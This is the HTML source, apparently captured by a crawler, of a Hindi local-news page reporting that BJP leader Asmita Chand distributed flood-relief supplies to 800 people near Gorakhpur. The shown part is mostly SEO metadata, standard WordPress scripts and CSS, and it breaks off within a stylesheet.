

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/
body_size: 151424
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://purvanchalbharatnews.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1000x600.jpg" />
		<meta name="twitter:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1000x600.jpg" />
	<meta property="og:url" content="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" />
<meta property="og:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री" />
<meta property="og:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरवा चौराहे पर उन्होंने जगदीशपुर व मैभरा गांव के 800 बाढ़ पीड़ितों को राहत सामग्री वितरित किया। उन्होंने कहा की बाढ़ पीड़ितो के लिए सरकार लगी हुई है। [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/">
<meta name="twitter:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री">
<meta name="twitter:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरवा चौराहे पर उन्होंने जगदीशपुर व मैभरा गांव के 800 बाढ़ पीड़ितों को राहत सामग्री वितरित किया। उन्होंने कहा की बाढ़ पीड़ितो के लिए सरकार लगी हुई है। [&hellip;]">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" />
<link rel="shortlink" href="https://purvanchalbharatnews.com/?p=3634" />
<meta name="description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरव&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Purvanchal Bharat News" />
<meta property="og:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री" />
<meta property="og:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरवा चौराहे पर उन्होंने जगदीशपुर व मैभर&#8230;" />
<meta property="og:url" content="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" />
<meta property="og:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1077" />
<meta property="article:published_time" content="2021-08-30T12:28:55+00:00" />
<meta property="article:modified_time" content="2021-08-30T12:32:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री" />
<meta name="twitter:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरवा चौराहे पर उन्होंने जगदीशपुर व मैभर&#8230;" />
<meta name="twitter:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://purvanchalbharatnews.com/#/schema/WebSite","url":"https://purvanchalbharatnews.com/","name":"Purvanchal Bharat News","description":"Latest News, Education News, Bollywood and Business News in Hindi: Purvanchal Bharat News","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://purvanchalbharatnews.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://purvanchalbharatnews.com/#/schema/Organization","name":"Purvanchal Bharat News","url":"https://purvanchalbharatnews.com/","sameAs":["https://www.facebook.com/purvanchalbharatnews","https://x.com/PURVANCHALBHAR1","https://www.instagram.com/purvanchalbharatnews","https://www.youtube.com/@purvanchalbharatnews"],"logo":"https://purvanchalbharatnews.com/wp-content/uploads/2025/03/cropped-PBN-Logo-2.jpg"}},{"@type":"WebPage","@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/","url":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/","name":"भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री &#x2d; Purvanchal Bharat News","description":"गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरव&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://purvanchalbharatnews.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://purvanchalbharatnews.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://purvanchalbharatnews.com/","name":"Purvanchal Bharat News"},{"@type":"ListItem","position":2,"item":"https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/","name":"Category: अपना शहर"},{"@type":"ListItem","position":3,"item":"https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3/","name":"Category: गोरखपुर ग्रामीण"},{"@type":"ListItem","position":4,"name":"भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री"}]},"potentialAction":{"@type":"ReadAction","target":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/"},"datePublished":"2021-08-30T12:28:55+00:00","dateModified":"2021-08-30T12:32:16+00:00","author":{"@type":"Person","@id":"https://purvanchalbharatnews.com/#/schema/Person/92e37df4ae2d41c4dcc52d200bf37cb3","name":"PURVANCHAL BHARAT NEWS"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.78ms meta | 0.90ms boot -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री &#x2d; Purvanchal Bharat News</title>
<meta name="description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री - Purvanchal Bharat News" />
<meta property="og:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया।" />
<meta property="og:url" content="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" />
<meta property="og:site_name" content="Purvanchal Bharat News" />
<meta property="article:publisher" content="https://www.facebook.com/purvanchalbharatnews/" />
<meta property="article:tag" content="#smajseva" />
<meta property="article:section" content="गोरखपुर ग्रामीण" />
<meta property="og:updated_time" content="2021-08-30T17:02:16+05:30" />
<meta property="og:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" />
<meta property="og:image:secure_url" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1077" />
<meta property="og:image:alt" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-30T16:58:55+05:30" />
<meta property="article:modified_time" content="2021-08-30T17:02:16+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री - Purvanchal Bharat News" />
<meta name="twitter:description" content="गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया।" />
<meta name="twitter:site" content="@PURVANCHALBHAR1" />
<meta name="twitter:creator" content="@PURVANCHALBHAR1" />
<meta name="twitter:image" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="PURVANCHAL BHARAT NEWS" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://purvanchalbharatnews.com/#organization","name":"Purvanchal Bharat News","url":"https://purvanchalbharatnews.com","sameAs":["https://www.facebook.com/purvanchalbharatnews/","https://twitter.com/PURVANCHALBHAR1","https://www.instagram.com/purvanchalbharatnews/","https://www.youtube.com/channel/UCKAQTpoLHSNv6fwFuIYgnlg"],"logo":{"@type":"ImageObject","@id":"https://purvanchalbharatnews.com/#logo","url":"https://purvanchalbharatnews.com/wp-content/uploads/2025/03/PBN-Logo-2.jpg","contentUrl":"https://purvanchalbharatnews.com/wp-content/uploads/2025/03/PBN-Logo-2.jpg","caption":"Purvanchal Bharat News","inLanguage":"en-US","width":"2000","height":"2000"}},{"@type":"WebSite","@id":"https://purvanchalbharatnews.com/#website","url":"https://purvanchalbharatnews.com","name":"Purvanchal Bharat News","alternateName":"Purvanchal Bharat News","publisher":{"@id":"https://purvanchalbharatnews.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg","url":"https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg","width":"1280","height":"1077","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://purvanchalbharatnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/","name":"\u092d\u093e\u091c\u092a\u093e \u0928\u0947\u0924\u094d\u0930\u0940 \u0905\u0938\u094d\u092e\u093f\u0924\u093e \u091a\u0902\u0926 \u0928\u0947 \u0915\u091b\u093e\u0930 \u0915\u0947 \u092c\u093e\u0922\u093c \u092a\u0940\u095c\u093f\u0924\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0902\u091f\u0940 \u0930\u093e\u0939\u0924 \u0938\u093e\u092e\u0917\u094d\u0930\u0940"}}]},{"@type":"WebPage","@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#webpage","url":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/","name":"\u092d\u093e\u091c\u092a\u093e \u0928\u0947\u0924\u094d\u0930\u0940 \u0905\u0938\u094d\u092e\u093f\u0924\u093e \u091a\u0902\u0926 \u0928\u0947 \u0915\u091b\u093e\u0930 \u0915\u0947 \u092c\u093e\u0922\u093c \u092a\u0940\u095c\u093f\u0924\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0902\u091f\u0940 \u0930\u093e\u0939\u0924 \u0938\u093e\u092e\u0917\u094d\u0930\u0940 - Purvanchal Bharat News","datePublished":"2021-08-30T16:58:55+05:30","dateModified":"2021-08-30T17:02:16+05:30","isPartOf":{"@id":"https://purvanchalbharatnews.com/#website"},"primaryImageOfPage":{"@id":"https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#breadcrumb"}},{"@type":"Person","@id":"https://purvanchalbharatnews.com/author/admin/","name":"PURVANCHAL BHARAT NEWS","url":"https://purvanchalbharatnews.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a973e19c9c4b013df81e7d5b4e6c8bb7aeaebf1568d7c2aa3b96306cf64cffe?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a973e19c9c4b013df81e7d5b4e6c8bb7aeaebf1568d7c2aa3b96306cf64cffe?s=96&amp;d=mm&amp;r=g","caption":"PURVANCHAL BHARAT NEWS","inLanguage":"en-US"},"sameAs":["http://purvanchalbharatnews.com"],"worksFor":{"@id":"https://purvanchalbharatnews.com/#organization"}},{"@type":"NewsArticle","headline":"\u092d\u093e\u091c\u092a\u093e \u0928\u0947\u0924\u094d\u0930\u0940 \u0905\u0938\u094d\u092e\u093f\u0924\u093e \u091a\u0902\u0926 \u0928\u0947 \u0915\u091b\u093e\u0930 \u0915\u0947 \u092c\u093e\u0922\u093c \u092a\u0940\u095c\u093f\u0924\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0902\u091f\u0940 \u0930\u093e\u0939\u0924 \u0938\u093e\u092e\u0917\u094d\u0930\u0940 - Purvanchal Bharat News","datePublished":"2021-08-30T16:58:55+05:30","dateModified":"2021-08-30T17:02:16+05:30","author":{"@id":"https://purvanchalbharatnews.com/author/admin/","name":"PURVANCHAL BHARAT NEWS"},"publisher":{"@id":"https://purvanchalbharatnews.com/#organization"},"description":"\u0917\u094b\u0930\u0916\u092a\u0941\u0930\u0964 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0915\u0947 \u0915\u091b\u093e\u0902\u0930\u093e\u091a\u0932 \u092e\u0947\u0902 \u0938\u094b\u092e\u0935\u093e\u0930 \u0915\u094b \u092d\u093e\u091c\u092a\u093e \u092e\u0939\u093f\u0932\u093e \u092e\u094b\u0930\u094d\u091a\u093e \u0915\u0940 \u092a\u094d\u0930\u0926\u0947\u0936 \u0909\u092a\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0935 \u092d\u093e\u091c\u092a\u093e \u0915\u0940 \u0935\u0930\u093f\u0937\u094d\u0920 \u0928\u0947\u0924\u094d\u0930\u0940 \u0905\u0938\u094d\u092e\u093f\u0924\u093e \u091a\u0902\u0926 \u0928\u0947 \u092c\u093e\u0922\u093c \u0917\u094d\u0930\u0938\u094d\u0924 \u0907\u0932\u093e\u0915\u094b\u0902 \u0915\u093e \u0926\u094c\u0930\u093e \u0915\u093f\u092f\u093e\u0964","name":"\u092d\u093e\u091c\u092a\u093e \u0928\u0947\u0924\u094d\u0930\u0940 \u0905\u0938\u094d\u092e\u093f\u0924\u093e \u091a\u0902\u0926 \u0928\u0947 \u0915\u091b\u093e\u0930 \u0915\u0947 \u092c\u093e\u0922\u093c \u092a\u0940\u095c\u093f\u0924\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0902\u091f\u0940 \u0930\u093e\u0939\u0924 \u0938\u093e\u092e\u0917\u094d\u0930\u0940 - Purvanchal Bharat News","@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#richSnippet","isPartOf":{"@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#webpage"},"image":{"@id":"https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Purvanchal Bharat News &raquo; Feed" href="https://purvanchalbharatnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Purvanchal Bharat News &raquo; Comments Feed" href="https://purvanchalbharatnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Purvanchal Bharat News &raquo; भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री Comments Feed" href="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/purvanchalbharatnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://purvanchalbharatnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://purvanchalbharatnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 